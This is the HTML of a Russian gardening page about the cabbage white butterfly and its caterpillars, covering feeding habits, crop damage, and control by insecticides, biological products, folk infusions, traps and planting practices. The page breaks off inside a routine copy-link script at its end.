куколка впадает в спячку, зимует и бабочка появляется уже на следующий год после наступления тепла.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_76377 class=content_rb data-id=76377></div></div><h2><span id=i-4>Продолжительность жизни</span></h2><p>Точно ответить на вопрос, сколько живет бабочка капустница, довольно сложно. Продолжительность ее жизни во многом зависит от погодных условий и окружающей среды. Но в среднем взрослая особь живет около 30 дней.</p><h2><span id=i-5>Чем питается капустница?</span></h2><p>Капустница белянка, как и большинство бабочек, питается цветочным нектаром. Они выбирают цветок, опускаются на него и высасывают живительную влагу с помощью хоботка. Из множества цветущих растений бабочки предпочитают:</p><ul><li>василек;</li><li>одуванчик;</li><li>люцерну;</li><li>чертополох;</li><li>сивец луговой;</li><li>майоран.</li></ul><p>А вот гусеницы капустницы намного вреднее для сельскохозяйственных культур, чем взрослые бабочки, так как они питаются листьями растений. Именно личинки являются причиной того, что капустницу считают опасным вредителем. Зеленые гусеницы чаще всего оккупируют листья растений из семейства крестоцветных, а именно:</p><ul><li>разные сорта капусты (белокочанная, цветная, брюссельская, кольраби);</li><li>редис;</li><li>редьку;</li><li>рапс;</li><li>турнепс;</li><li>брюкву;</li><li>горчицу.</li></ul><p>Едят гусеницы капустницы и другие растения, например:</p><ul><li>каперсы;</li><li>резеду;</li><li>настурцию.</li></ul><p>Гусеницы держатся вместе, быстро поедая листья, от которых очень скоро остаются лишь прожилки. Покончив с одним растением, насекомые переползают на соседние, таким образом нанося серьезный урон посадкам.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_76378 class=content_rb data-id=76378></div></div><h2><span id=i-6>Вред, наносимый бабочкой-капустницей</span></h2><p>Как уже было отмечено, настоящий вредитель не имаго, а гусеница бабочки капустницы. Именно на этом этапе развития насекомое представляет реальную опасность для полей и огородов. Бабочки довольно плодовиты, а личинки очень прожорливы. Нашествие гусениц может стать причиной уничтожения значительной части урожая.</p><div id=attachment_2218 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-2218 loading=lazy class="size-full wp-image-2218 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20541'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/08/kapustnica-gusenica-gl1.jpg alt=Гусеницы width=720 height=541 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/08/kapustnica-gusenica-gl1.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2020/08/kapustnica-gusenica-gl1-300x225.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-2218 class=wp-caption-text>Гусеницы</p></div><p>Но пострадать от гусениц могут не только растения. Дело в том, что личинки выделяют ядовитый токсин, который может стать причиной гибели птицы после того, как она съест гусеницу. Если ядовитое вещество попадет на кожу человека, оно может вызвать раздражение.</p><h2><span id=i-7>Как избавиться?</span></h2><p>Борьба с вредителем в основном заключается в том, чтобы уничтожить личинок, представляющих угрозу для сельскохозяйственных растений. Избавиться от гусениц на капусте и других культурах помогают как химические средства, так и народные рецепты. Кроме того, огородники применяют травяные отвары, биологические препараты, ловушки и естественных врагов белянок.</p><h3><span id=i-8>Инсектициды</span></h3><p>Инсектицидные препараты – наиболее эффективный метод борьбы с вредителями. Прежде чем применять их, необходимо тщательно изучить инструкцию, а затем действовать, соблюдая дозировку и помня о мерах предосторожности.</p><p>К наиболее популярным инсектицидам от капустницы относят:</p><ul><li>Кинмикс;</li><li>Искра;</li><li>Фуфанон;</li><li>Каратэ.</li></ul><p>Из-за высокой токсичности подобные средства рекомендуется использовать, чтобы избавиться от гусениц на капусте в случае сильного заражения. Если же ситуация не зашла слишком далеко, стоит попытаться обойтись более безопасными средствами, например, биопрепаратами.</p><h3><span id=i-9>Биопрепараты</span></h3><p>Состав биопрепаратов позволяет обрабатывать капусту и другие растения на протяжении всего периода вегетации. Единственный момент, когда не рекомендуется проводить обработку – непосредственно перед сбором урожая. Самые эффективные средства из этой категории:</p><ul><li>Фитоверм;</li><li>Актофид;</li><li>Вермицид;</li><li>Лепидоцид.</li></ul><p>Биологические способы показывают хороший результат только в случае не слишком обширного поражения гусеницами.</p><h3><span id=i-10>Народные методы борьбы</span></h3><p>Народные средства от гусениц на капусте известны давно и не единожды доказали свою эффективность. Подобные методы абсолютно безопасны для человека и растений и при этом неплохо справляются с вредителями. Чаще всего используют следующие народные рецепты:</p><ul><li>опыление пораженных листьев сухой табачной пылью;</li><li>осыпание пораженных растений пищевой содой;</li><li>опрыскивание травяными настоями.</li></ul><div id=attachment_2219 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-2219 loading=lazy class="size-full wp-image-2219 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20488'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/08/856545651.jpg alt=Опрыскивание width=720 height=488 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/08/856545651.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2020/08/856545651-300x203.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-2219 class=wp-caption-text>Опрыскивание</p></div><p>Самый простой вариант – собирать гусениц вручную, но он потребует много времени, сил и терпения, поэтому применим только на начальной стадии заражения.</p><h3><span id=i-11>Ловушки</span></h3><p>Многие огородники действуют комплексно и борются как с гусеницами на капусте, так и с бабочками, чтобы предотвратить кладку яиц и появления новых вредителей. Для отлова бабочек применяют ловушки. Это могут быть клейкие ленты, развешенные рядом с грядками, или ловушки со сладкой приманкой в виде варенья или сиропа с добавлением пивных дрожжей, расставленные в междурядьях. Решив воспользоваться ловушками, надо учесть, что в них могут попасть не только вредители, но и полезные насекомые.</p><h3><span id=i-12>Рецепты настоев для опрыскивания растений</span></h3><p>Один из наиболее распространенных методов борьбы с гусеницами – использование разнообразных травяных настоев для опрыскивания или полива. Несколько популярных и действенных рецептов:</p><ul><li>хвойный отвар (200 г хвои или шишек на 1 л кипятка, настаивать неделю, разбавить ведром воды);</li><li>горчичный отвар (на ведро горячей воды 100 г горчичного порошка, настаивать 2-3 дня);</li><li>1 кг свежей картофельной ботвы залить ведром кипятка, настаивать 4 часа, процедить, добавить немного измельченного хозяйственного мыла;</li><li>0,5 кг древесной золы смешать с 10 л воды, настаивать 3-4 часа, добавить 2-3 ст. л. жидкого мыла;</li><li>1 кг сушеной полыни отварить в 1,5 – 2 л воды в течение 15 – 20 минут, когда остынет, влить отвар в ведро воды;</li><li>на ведро воды 50 мл нашатырного спирта;</li><li>ведро на треть заполнить измельченными листьями лопуха, долить воды, настаивать 4 дня, процедить и полить пораженные растения;</li><li>1 бутылочка аптечной валерианы на 3 л воды, применять сразу после смешивания.</li></ul><p>Для опрыскивания можно использовать соленую воду (на ведро воды 2 полные столовые ложки соли).</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'><div id=content_rb_76379 class=content_rb data-id=76379></div></div><h2><span id=i-13>Как защитить огород от капустницы?</span></h2><p>Защитить огород и будущий урожай от белокрылого вредителя помогут следующие рекомендации:</p><ul><li>уже в начале лета необходимо удалять с грядок сорняки семейства крестоцветных;</li><li>грядки с культурами, привлекающими капустницу, стоит располагать на расстоянии друг от друга;</li><li>между грядками с капустой и другими представителями крестоцветных сажают морковь, укроп, петрушку, которые привлекают естественных врагов вредителей;</li><li>чтобы защитить капусту от гусениц белянки, рядом с ней сажают томаты (также вредитель не выносит запах мелиссы, бархатцев, валерианы);</li><li>в конце сезона осенью необходимо перекопать участок, чтобы вредители не могли перезимовать в грунте;</li><li>желательно каждый сезон сажать крестоцветные в разных местах.</li></ul><p>Кроме того, надо регулярно осматривать листья растений, чтобы вовремя заметить яйца и личинки и принять меры.</p><h2><span id=i-14>Заключение</span></h2><p>Бабочки капустницы способны нанести серьезный урон посадкам, поэтому борьбу с ней надо начинать сразу же после обнаружения. Наиболее эффективными станут комплексные меры, включающие применение биопрепаратов, народных рецептов, ловушек. По мере необходимости используют инсектицидные препараты.</p><p><iframe title="КАКОЙ ВРЕД НАНОСЯТ БАБОЧКИ-  КАПУСТНИЦЫ МАЛИНЕ  ЛУЧШЕЕ ПРОФИЛАКТИЧЕСКОЕ СРЕДСТВО ОТ БАБОЧЕК" width=810 height=456 src="https://www.youtube.com/embed/T8p_Zfr_alo?feature=oembed" frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_76381 class=content_rb data-id=76381></div></div></div><div class=vce-share-bar><ul class=vce-share-items><li><a class="fa fa-facebook" href=javascript:void(0); data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html&amp;t=%D0%91%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B0-%D0%BA%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B0+%D0%B8+%D0%B3%D1%83%D1%81%D0%B5%D0%BD%D0%B8%D1%86%D1%8B+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B5"></a></li><li><a class="fa fa-twitter" href=javascript:void(0); data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html&amp;text=%D0%91%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B0-%D0%BA%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B0+%D0%B8+%D0%B3%D1%83%D1%81%D0%B5%D0%BD%D0%B8%D1%86%D1%8B+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B5"></a></li><li><a class="fa fa-google-plus" href=javascript:void(0); data-url="https://plus.google.com/share?url=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html"></a></li><li><a class="fa fa-pinterest" href=javascript:void(0); data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html&amp;media=https%3A%2F%2Fwikiparazit.ru%2Fwp-content%2Fuploads%2F2020%2F08%2Fca9c4fd5481-e1598596050432.jpg&amp;description=%D0%91%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B0-%D0%BA%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B0+%D0%B8+%D0%B3%D1%83%D1%81%D0%B5%D0%BD%D0%B8%D1%86%D1%8B+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B5"></a></li><li><a class="fa fa-whatsapp no-popup" href="whatsapp://send?text=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html"></a></li></ul></div></article><div id=comments class=comments-main><div class="comments-holder main-box"><h2 class="comment-title main-box-title">Отзывы и комментарии</h2><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel=nofollow id=cancel-comment-reply-link href=/babochki-i-moshki/babochka-kapustnitsa-i-gusenitsy-na-kapuste.html#respond style=display:none;>X</a></small></h3><p class=must-log-in>You must be <a href="https://wikiparazit.ru/wp-login.php?redirect_to=https%3A%2F%2Fwikiparazit.ru%2Fbabochki-i-moshki%2Fbabochka-kapustnitsa-i-gusenitsy-na-kapuste.html">logged in</a> to post a comment.</p></div><div style="padding-bottom: 20px; padding-left: 40px;"><span style="float: left; padding-right: 10px;">Оцени статью:</span><div id=post-ratings-2214 class=post-ratings itemscope itemtype=http://schema.org/Article data-nonce=eb4a5ab842><img class=lazy id=rating_2214_1 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+1 title=+1 onmouseover="current_rating(2214, 1, '+1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_2214_2 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+2 title=+2 onmouseover="current_rating(2214, 2, '+2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_2214_3 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+3 title=+3 onmouseover="current_rating(2214, 3, '+3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_2214_4 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+4 title=+4 onmouseover="current_rating(2214, 4, '+4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_2214_5 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+5 title=+5 onmouseover="current_rating(2214, 5, '+5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br><span class=post-ratings-text id=ratings_2214_text></span><meta itemprop="name" content="Бабочка-капустница и гусеницы на капусте"><meta itemprop="headline" content="Бабочка-капустница и гусеницы на капусте"><meta itemprop="description" content="Далеко не все насекомые вредители вызывают неприязнь своим внешним видом. Наоборот, многие из них выглядят очень привлекательно и совершенно безобидно. Именно к таким относится достаточно опасный вре..."><meta itemprop="datePublished" content="2020-08-28T10:18:45+03:00"><meta itemprop="dateModified" content="2020-08-30T11:30:53+03:00"><meta itemprop="url" content="https://wikiparazit.ru/babochki-i-moshki/babochka-kapustnitsa-i-gusenitsy-na-kapuste.html"><meta itemprop="author" content="admin"><meta itemprop="mainEntityOfPage" content="https://wikiparazit.ru/babochki-i-moshki/babochka-kapustnitsa-i-gusenitsy-na-kapuste.html"><div style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://wikiparazit.ru/wp-content/uploads/2020/08/ca9c4fd5481-e1598596050432-150x150.jpg"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></div><div style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta itemprop="name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta itemprop="url" content="https://wikiparazit.ru"><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content=""></div></div><div style="display: none;" itemprop=aggregateRating itemscope itemtype=http://schema.org/AggregateRating><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="1"></div></div><div id=post-ratings-2214-loading class=post-ratings-loading><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class="post-ratings-image lazy"> Загрузка...</div></div></div></div></main><div class="main-box vce-related-box"><h3 class="main-box-title">Читайте также</h3><div class=main-box-inside><article class="vce-post vce-lay-b post-8895 post type-post status-publish format-standard has-post-thumbnail hentry category-babochki-i-moshki"><div class=meta-image> <a href=https://wikiparazit.ru/babochki-i-moshki/yablonevaya-plodozhorka-borba-s-ney.html title="Яблоневая плодожорка и методы борьбы с ней"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/09/0c3a6a9785b2d17bd592c42b3a81c95b1-e1632200953830-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/babochki-i-moshki/yablonevaya-plodozhorka-borba-s-ney.html title="Яблоневая плодожорка и методы борьбы с ней">Яблоневая плодожорка и методы борьбы с ней</a></h2></header></article><article class="vce-post vce-lay-b post-8864 post type-post status-publish format-standard has-post-thumbnail hentry category-babochki-i-moshki"><div class=meta-image> <a href=https://wikiparazit.ru/babochki-i-moshki/listovertka-vidy-i-metody-borby.html title="Листовертка: виды и методы борьбы"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/09/listovertka1-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/babochki-i-moshki/listovertka-vidy-i-metody-borby.html title="Листовертка: виды и методы борьбы">Листовертка: виды и методы борьбы</a></h2></header></article><article class="vce-post vce-lay-b post-8851 post type-post status-publish format-standard has-post-thumbnail hentry category-babochki-i-moshki"><div class=meta-image> <a href=https://wikiparazit.ru/babochki-i-moshki/kartofelnaya-sovka.html title="Картофельная совка и методы борьбы с ней"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/09/1db098fb1590a31e1dbac0ccd2d4f5071-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/babochki-i-moshki/kartofelnaya-sovka.html title="Картофельная совка и методы борьбы с ней">Картофельная совка и методы борьбы с ней</a></h2></header></article><article class="vce-post vce-lay-b post-4390 post type-post status-publish format-standard has-post-thumbnail hentry category-babochki-i-moshki"><div class=meta-image> <a href=https://wikiparazit.ru/babochki-i-moshki/slepen-vred-i-posledstviya-ukusa.html title="Слепень: вред и последствия укуса"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/12/61e74e1db8078812c19cb98ee791e0261-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/babochki-i-moshki/slepen-vred-i-posledstviya-ukusa.html title="Слепень: вред и последствия укуса">Слепень: вред и последствия укуса</a></h2></header></article><article class="vce-post vce-lay-b post-4209 post type-post status-publish format-standard has-post-thumbnail hentry category-babochki-i-moshki"><div class=meta-image> <a href=https://wikiparazit.ru/babochki-i-moshki/pitanie-muh.html title="Питание домашних и других мух"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/11/maxresdefault1-10-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/babochki-i-moshki/pitanie-muh.html title="Питание домашних и других мух">Питание домашних и других мух</a></h2></header></article><article class="vce-post vce-lay-b post-4202 post type-post status-publish format-standard has-post-thumbnail hentry category-babochki-i-moshki"><div class=meta-image> <a href=https://wikiparazit.ru/babochki-i-moshki/sredstvo-ot-muh-agita.html title="Средство от мух Агита"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/11/b16195_01-e1606626461818-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/babochki-i-moshki/sredstvo-ot-muh-agita.html title="Средство от мух Агита">Средство от мух Агита</a></h2></header></article></div></div><div id=mks-breadcrumbs class="container mks-bredcrumbs-container"><p id=breadcrumbs><span><span><a href=https://wikiparazit.ru/ >Главная страница</a> » <span><a href=https://wikiparazit.ru/babochki-i-moshki>Бабочки и мошки</a></span></p></div></div><aside id=sidebar class="sidebar right"><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_76382 class=content_rb data-id=76382></div></div></div><div id=vce_posts_widget-2 class="widget vce_posts_widget"><h4 class="widget-title">Популярное</h4><ul class=vce-post-list data-autoplay><li> <a href=https://wikiparazit.ru/babochki-i-moshki/yablonevaya-plodozhorka-borba-s-ney.html class=featured_image_sidebar title="Яблоневая плодожорка и методы борьбы с ней"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/09/0c3a6a9785b2d17bd592c42b3a81c95b1-e1632200953830-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/09/0c3a6a9785b2d17bd592c42b3a81c95b1-e1632200953830-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/09/0c3a6a9785b2d17bd592c42b3a81c95b1-e1632200953830-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/babochki-i-moshki/yablonevaya-plodozhorka-borba-s-ney.html title="Яблоневая плодожорка и методы борьбы с ней" class=vce-post-link>Яблоневая плодожорка и методы борьбы с ней</a></div></li><li> <a href=https://wikiparazit.ru/babochki-i-moshki/listovertka-vidy-i-metody-borby.html class=featured_image_sidebar title="Листовертка: виды и методы борьбы"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/09/listovertka1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/09/listovertka1-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/09/listovertka1-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/babochki-i-moshki/listovertka-vidy-i-metody-borby.html title="Листовертка: виды и методы борьбы" class=vce-post-link>Листовертка: виды и методы борьбы</a></div></li><li> <a href=https://wikiparazit.ru/babochki-i-moshki/kartofelnaya-sovka.html class=featured_image_sidebar title="Картофельная совка и методы борьбы с ней"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/09/1db098fb1590a31e1dbac0ccd2d4f5071-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/09/1db098fb1590a31e1dbac0ccd2d4f5071-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/09/1db098fb1590a31e1dbac0ccd2d4f5071-720x500.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2021/09/1db098fb1590a31e1dbac0ccd2d4f5071-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/babochki-i-moshki/kartofelnaya-sovka.html title="Картофельная совка и методы борьбы с ней" class=vce-post-link>Картофельная совка и методы борьбы с ней</a></div></li><li> <a href=https://wikiparazit.ru/babochki-i-moshki/slepen-vred-i-posledstviya-ukusa.html class=featured_image_sidebar title="Слепень: вред и последствия укуса"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/12/61e74e1db8078812c19cb98ee791e0261-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/12/61e74e1db8078812c19cb98ee791e0261-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2020/12/61e74e1db8078812c19cb98ee791e0261-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/babochki-i-moshki/slepen-vred-i-posledstviya-ukusa.html title="Слепень: вред и последствия укуса" class=vce-post-link>Слепень: вред и последствия укуса</a></div></li><li> <a href=https://wikiparazit.ru/babochki-i-moshki/pitanie-muh.html class=featured_image_sidebar title="Питание домашних и других мух"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/11/maxresdefault1-10-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/11/maxresdefault1-10-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2020/11/maxresdefault1-10-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/babochki-i-moshki/pitanie-muh.html title="Питание домашних и других мух" class=vce-post-link>Питание домашних и других мух</a></div></li></ul></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_76383 class=content_rb data-id=76383></div></div></div><div id=toc-widget-2 class="widget toc_widget"><h4 class="widget-title">Содержание</h4><ul class="toc_widget_list no_bullets"><li><a href=#i><span class="toc_number toc_depth_1">1</span> Описание и внешний вид</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Образ жизни и среда обитания</a></li><li><a href=#i-3><span class="toc_number toc_depth_1">3</span> Размножение и жизненный цикл</a></li><li><a href=#i-4><span class="toc_number toc_depth_1">4</span> Продолжительность жизни</a></li><li><a href=#i-5><span class="toc_number toc_depth_1">5</span> Чем питается капустница?</a></li><li><a href=#i-6><span class="toc_number toc_depth_1">6</span> Вред, наносимый бабочкой-капустницей</a></li><li><a href=#i-7><span class="toc_number toc_depth_1">7</span> Как избавиться?</a><ul><li><a href=#i-8><span class="toc_number toc_depth_2">7.1</span> Инсектициды</a></li><li><a href=#i-9><span class="toc_number toc_depth_2">7.2</span> Биопрепараты</a></li><li><a href=#i-10><span class="toc_number toc_depth_2">7.3</span> Народные методы борьбы</a></li><li><a href=#i-11><span class="toc_number toc_depth_2">7.4</span> Ловушки</a></li><li><a href=#i-12><span class="toc_number toc_depth_2">7.5</span> Рецепты настоев для опрыскивания растений</a></li></ul></li><li><a href=#i-13><span class="toc_number toc_depth_1">8</span> Как защитить огород от капустницы?</a></li><li><a href=#i-14><span class="toc_number toc_depth_1">9</span> Заключение</a></li></ul></div><div class=vce-sticky><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div id=content_rb_76384 class=content_rb data-id=76384></div></div></div></div></aside></div><footer id=footer class=site-footer><div class="container-full site-info"><div class=container><div class=vce-wrap-left><p>© 2023. <a href=https://wikiparazit.ru/ rel=nofollow>WikiParazit.ru</a>. Мир паразитов.</p></div></div></div></footer></div></div><a href=javascript:void(0) id=back-top><i class="fa fa-angle-up"></i></a> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1749x'};</script> <script async=async src=//media.olmiweb.com/1749x.min.js></script><div id=content_rb_76385 class=content_rb data-id=76385></div><script>document.oncopy=function(){var bodyElement=document.body;var selection=getSelection();var link_url=document.URL;var page_link="<p>Источник: %link%</p>";page_link=page_link.replace("%link%"," "+link_url+" ");var copy_text=selection+page_link;var 